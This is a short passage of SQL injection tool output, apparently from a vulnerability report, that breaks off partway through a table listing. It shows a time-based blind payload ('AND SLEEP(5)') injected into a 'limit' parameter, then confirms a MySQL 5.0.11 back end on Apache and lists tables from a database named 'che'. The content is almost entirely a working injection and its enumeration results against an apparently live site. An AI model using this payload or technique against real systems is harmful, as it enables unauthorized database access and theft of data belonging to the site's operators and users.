 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=3&value=464&limit=200' AND SLEEP(5) AND 'SZIV'='SZIV
---
[10:00:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[10:00:07] [INFO] fetching tables for database: 'che'
Database: che
[65 tables]
+-------------------------+
| area |
| auto_img |
| auto_img_list |
| auto_info |
| big_brands |
| brands |
| cache_bbs |
| cache_seo |
| cars |
| che_pub_data |
| correct_special_words |
| correct_words |
| csum |
| forums |
| groups |
| iwords |
| iwords_20110412 |
| iwords_brands |
| iwords_subbrands |
| iwords_tmp |
| koubei |
| ksub |
| kwords_list |
| news |
| news_city |
| pictures |
| price_cars |
| price_cars_ghc |
| prices |